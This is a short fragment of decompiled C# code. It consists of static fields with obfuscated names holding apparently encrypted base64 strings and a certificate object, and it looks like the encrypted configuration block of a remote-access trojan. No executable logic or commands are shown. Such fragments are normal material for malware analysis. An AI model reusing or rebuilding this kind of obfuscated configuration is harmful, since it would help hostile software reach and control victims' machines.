 // Token: 0x0400000A RID: 10
public static string jCPkyysNovnp = "7vYQhYR7UgVjunCYr0tuC3IR55NgpmsxTqbxcf7mGNW7XwEO4TLrDVt/5AK0c5LdOvqJSMW7Va6wgKxZ14C93dleNoZydlbs9XnN/cVb237O27MOiYdgsHIpveCHQa
+WDk9Kl9rPrquXdAhCZxOT1uu4q3n7V3MmuS8oWhHyUnFt7f77om2J6nPtlPCpnpgpPZeFcei1HTmDiSIJaacxfoC0BVZQjhV+AOERSy/
ODDBO7DmWz7UPQLJay4FVc7MtULOMb3xiuUcGCu35rAx3lglfqOYolDVf7bcXchuwzJJ8+J+RENmt9HJYV/+/XU87Zs/DXxsMr7yR1cJgPffq5tSwvpZrYxARCvJ0R+8BtKEXj5tKoqelXncw2AijGr4BDD
+wQUU3UnMN/HLRzPCzNE/ACxqF+x6nUgGH8VBlgH9+TOdOJ7Panb6p51MsX8FkzmIS0d6U7W9jIp32WQjTJwC+8gK89lMjkE0ajtnB+vO4ZZdJzKf/Al0cxtzELZBPDsm4UzpgHUM18JWnl1iKCBG
+6FgBgrATtCM/cKxrVVvjWzAPAjd9QFnJrRlW8paaztOShX4uVDfcXGYpLC8y4aRA9zQ+dwGEMMPMOkkhwRxSJmQp17tnDm1/NufKnJG2x67vjccmIvIvkpSRtvHa7tkS4MseVE9CoLnerIzbD8wXx
+wlOLecSd0c8QmGOm8JY+vKU0N0vfZYkgy/xNy1QmLc5fbOhvurVdQVj+bIWm1DWxp0TkN/VEx868B6GE+YX1Sd
+yo2gcWWKkb8GwDbpd6bqpAnkuUXCqIwFbuf96KEQS2YlSIsiq3U9fkuY6XfbpOxF5j9ekdAePTpgfEBku0HfbS1C7xulaHBMvD760qno3RBUjqeMVvb7GrSzLCBLG36VGYo+AzBZ04z0DTL
+vYELugysT1BRZIUVgLj4F0E42BLDrUBsi9OAQMfQmrvJNJFUuLsVCf5Zty53ef6Ig==";
// Token: 0x0400000B RID: 11
public static X509Certificate2 ObMkTqKAMkKq;
// Token: 0x0400000C RID: 12
public static string CpcDUUwZCdbmtWbdar = "AsThqX5KZ6WplfL8XLzUQxxWNV6t0X70DWkneLsvvuNaI5AMR8ic05YaC/q4KPEr/DhJVAd8YNGgqZEIZrDNeQ==";
// Token: 0x0400000D RID: 13
public static string hoBMwKCHhTn = "ZRHh7Va3heGdxBaywKg1Q/Fq/Or/kRP0ah5D4mlMmXgaFNvtsXhxo49sKhMmlbQ1jfKx8mdfLl4qdPGYYSN4BA==";
// Token: 0x0400000E RID: 14
public static uNalUFkOPUUKI hjFPwUbAuU;
// Token: 0x0400000F RID: 15
public static string AEvCmPszdgKM = "uZ1XCC23eu1tVEKTt8lEddTBacUSbXyykUD9ZF4NZgOPXtUBmpmG/OvHdxfF45JYEQZSbXolcmxo+3UBZlOm4A==";
// Token: 0x04000010 RID: 16
public static string lTnLbmaGlmbsZh = "qB+o7BEwim+E3trIBiitTx8qcG0NOaW4ZsJFe+lRLcEMGSPCvDmJ/BpqmbGWUznrOz1rOKut70mcsYLOM/waxw==";
// Token: 0x04000011 RID: 17
public static string OcnlieudLXTfku = null;
// Token: 0x04000012 RID: 18
public static string FUzSWdbQubv = "3";
// Token: 0x04000013 RID: 19
public static string xyUXNevkMJhe = "6wkzDV7MXAic8bvq3HIG5gh/OHmdviR1/xDa+t+BP60Yv+VucTc5al0anpJFOdnxvHMxg+oAfUB4dm53oU8j3Q==";
}